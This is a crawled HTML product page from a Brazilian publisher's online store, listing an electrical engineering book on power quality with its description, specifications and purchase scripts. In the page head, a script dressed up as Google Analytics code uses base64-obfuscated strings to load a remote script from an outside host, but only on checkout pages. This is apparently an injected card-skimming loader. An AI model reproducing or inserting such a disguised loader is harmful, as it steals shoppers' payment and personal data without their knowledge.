

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://artliber.com.br/index.php?route=product/product&path=84&product_id=57
body_size: 27069
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>QUALIDADE NA ENERGIA ELÉTRICA</title>
<base href="https://artliber.com.br/" />
<meta name="description" content="restabelecimento da qualidade da energia elétrica. " />
<meta name="keywords" content= "restabelecimento da qualidade da energia elétrica. " />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://artliber.com.br/index.php?route=product/product&amp;product_id=57" rel="canonical" />
<link href="https://artliber.com.br/image/catalog/favicon.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117554713-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117554713-1');
  (function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly9qZXRzdGF0LmluZm8vY2RuL2FydGxpYmVyLmNvbS5ici5qcw==','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'Q'+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
			<style id="dc-product-tabs" type="text/css">
				.dc-extra-product-tab {
					margin-top: -15px;
					margin-bottom: 15px;
					padding: 15px;
				}
				.dc-extra-product-tab img {
					max-width: 100%;
					height: auto;
				}
				.dc-extra-product-tab iframe, .dc-extra-product-tab video {
					max-width: 100%;
				}
			</style>
		</head>
<body class="product-product-57">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://artliber.com.br/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 3832-5489 WhatsApp</span></li>
        <li class="dropdown"><a href="https://artliber.com.br/index.php?route=account/account" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Minha conta</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://artliber.com.br/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://artliber.com.br/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://artliber.com.br/index.php?route=account/wishlist" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-asterisk"></i> <span class="hidden-xs hidden-sm hidden-md">Lista de desejos (0)</span></a></li>
        <li><a href="https://artliber.com.br/index.php?route=checkout/cart" title="Carrinho de compras"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Carrinho de compras</span></a></li>
        <li><a href="https://artliber.com.br/index.php?route=checkout/checkout" title="Finalizar pedido"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Finalizar pedido</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://artliber.com.br/index.php?route=common/home"><img src="https://artliber.com.br/image/catalog/Artliber-logomarca-2.jpg" title="Artliber " alt="Artliber " class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 itens > R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu-empresa" class="navbar navbar-default menu">
    <div class="collapse navbar-collapse">
      <ul class="nav navbar-nav">
        <li><a href="/quem_somos">Empresa</a></li>
        <li><a href="/catalogo">Catalogo</a></li>
        <li><a href="/midia">Saiu na Mídia</a></li>
        <li><a href="/lancamentos">Lançamentos</a></li>
        <li><a href="/newsletter">Receba novidades</a></li>
        <li><a href="/contatos">Contato</a></li>
                <li><a href="https://artliber.com.br/index.php?route=account/register">Cadastre-se</a></li>
              </ul>
    </div>
  </nav>
</div>
<div class="container">
  <nav id="menu" class="navbar menu">
    <div class="navbar-header"><span id="category" class="visible-xs">Departamentos</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=97">Conformação de metais</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=89">Construção</a></li>
                                <li class="dropdown"><a href="https://artliber.com.br/index.php?route=product/category&amp;path=84" class="dropdown-toggle" data-toggle="dropdown">Elétrica</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=84_95">Lançamentos.</a></li>
                              </ul>
                          </div>
            <a href="https://artliber.com.br/index.php?route=product/category&amp;path=84" class="see-all">Exibir Elétrica</a> </div>
        </li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=85">Energia</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=87">Gerenciamento</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=90">Outros</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=82">Plástico </a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=88">Refrigeração</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=86">Soldagem</a></li>
                                <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=83">Usinagem</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://artliber.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://artliber.com.br/index.php?route=product/category&amp;path=84">Elétrica</a></li>
        <li><a href="https://artliber.com.br/index.php?route=product/product&amp;path=84&amp;product_id=57">QUALIDADE NA ENERGIA ELÉTRICA</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://artliber.com.br/image/cache/catalog/Produtos/9788588098770-500x500.jpg" title="QUALIDADE NA ENERGIA ELÉTRICA"><img src="https://artliber.com.br/image/cache/catalog/Produtos/9788588098770-228x228.jpg" title="QUALIDADE NA ENERGIA ELÉTRICA" alt="QUALIDADE NA ENERGIA ELÉTRICA" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>
                                    <li class="dc-product-tab "><a  href="#tab-44" data-toggle="tab">Leia um capítulo</a></li><li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                      </ul>
          <div class="tab-content"><div  class="tab-pane dc-extra-product-tab " id="tab-44"><p>Clique no link abaixo para ler um capítulo do livro</p><p><br></p><p><a href="http://artliber.com.br/amostra/qualidade_na_energia_eletrica.pdf" target="_blank">Ler capítulo</a></p></div>
            <div class="tab-pane active" id="tab-description"><p>Em Qualidade na Energia Elétrica, o autor Ricardo Aldabó Lopez parte do 
princípio que qualquer problema de energia manifestado por desvios de 
tensão, corrente ou frequência, que resulte em falhas ou na operação 
incorreta de equipamentos, é capaz de afetar a qualidade da energia 
elétrica. As consequências disso são as mais variadas e bem conhecidas 
de todos, indo de perdas de dados, desligamentos indevidos de 
computadores, falhas em processos automatizados, interferência em rádios
 e sistemas de imagem, até lâmpadas com luminosidade oscilante.A 
apresentação destes problemas, suas causas e efeitos para o usuário 
estão entre os temas abordados neste livro, além das soluções para o 
restabelecimento da qualidade da energia elétrica. Ele é destinado a 
estudantes dos níveis médio e superior e profissionais das áreas de 
tecnologia e energia elétrica, que têm nesta obra uma ferramenta de 
auxílio para a identificação, compreensão e solução destes problemas.Com
 528 páginas, o livro Qualidade na Energia Elétrica, está dividido em 
onze capítulos: Sistemas de energia elétrica; Distúrbios na energia 
elétrica; Efeitos dos distúrbios de energia ; Soluções para os 
distúrbios de energia; Diagnóstico dos distúrbios de energia; Tópicos de
 eletrônica de potência; Controle de motor industrial, Sistemas de 
armazenamento de energia; Ruído em sinais analógicos; Ruído em sinais 
digitais; Conceitos e procedimentos.
                    </p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Detalhes</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Autor</td>
                    <td>Lopez, Ricardo Aldabó</td>
                  </tr>
                                    <tr>
                    <td>Editora</td>
                    <td>ARTLIBER EDITORA LTDA</td>
                  </tr>
                                    <tr>
                    <td>Encadernação</td>
                    <td>BROCHURA</td>
                  </tr>
                                    <tr>
                    <td>Especialidade</td>
                    <td>ENGENHARIA, ELETRICA</td>
                  </tr>
                                    <tr>
                    <td>ISBN</td>
                    <td>8588098776</td>
                  </tr>
                                    <tr>
                    <td>ISBN13</td>
                    <td>9788588098770</td>
                  </tr>
                                    <tr>
                    <td>Lançamento</td>
                    <td>2ª Edição - Ano 2013</td>
                  </tr>
                                    <tr>
                    <td>Páginas</td>
                    <td>528</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Lista de desejos" onclick="wishlist.add('57');"><i class="fa fa-asterisk"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar" onclick="compare.add('57');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>QUALIDADE NA ENERGIA ELÉTRICA</h1>
          <ul class="list-unstyled">
                        <li>Autor: Lopez, Ricardo Aldabó</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$97,00</h2>
            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="57" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://artliber.com.br/index.php?route=product/product&amp;product_id=57"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=57');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=57',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>

  <div class="container">

    <div class="row">

      
      <div class="col-sm-2">

        <h5>Informações</h5>

        <ul class="list-unstyled">

          
          <li><a href="https://artliber.com.br/quem_somos">Quem Somos</a></li>

          
          <li><a href="https://artliber.com.br/delivery">Condições do Frete e Postagem</a></li>

          
          <li><a href="https://artliber.com.br/privacy">Privacy Policy</a></li>

          
          <li><a href="https://artliber.com.br/terms">Terms &amp; Conditions</a></li>

          
        </ul>

      </div>

      
      <div class="col-sm-2">

        <h5>Serviços ao cliente</h5>

        <ul class="list-unstyled">

          <li><a href="https://artliber.com.br/index.php?route=information/contact">Entre em contato</a></li>

          <li><a href="https://artliber.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>

          <li><a href="https://artliber.com.br/index.php?route=information/sitemap">Mapa do site</a></li>

        </ul>

      </div>

      <div class="col-sm-3">

        <div class="footer-info-3">

          <h5 class="header">Institucional</h5>

          <ul class="list-unstyled">

            <li><b>ARTLIBER EDITORA</b></li>

            <li><b>CNPJ:</b> 03.881.563/0001-24</li>

            <li><b>Endereço:</b> Rua Barbalha, 423 - 05083-020 São Paulo, SP - Brasil</li>

            <li><b>Tel.:</b> (11) 3832-5489</li>

            <li><b>Whatsapp:</b> (11) 99169-5758 <img src="/image/logo-whatsapp-pequeno.png"></li>

          </ul>

        </div>

      </div>

      <div class="col-sm-5">

        <div class="footer-info-3">

          <h5 class="header">Formas de pagamento</h5>

          <ul class="list-unstyled">

            <li><img src="/image/catalog/pagamentos.jpg" class="img-responsive"></li>

          </ul>

        </div>

      </div>

    </div>

    <hr>

    <p>Desenvolvido por <a href="https://toneladas.com.br" target="_blank">Toneladas</a><br /> Artliber  &copy; 2026</p>

  </div>

</footer>



<!--

OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.

Please donate via PayPal to donate@opencart.com

//-->



<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->



</body></html>

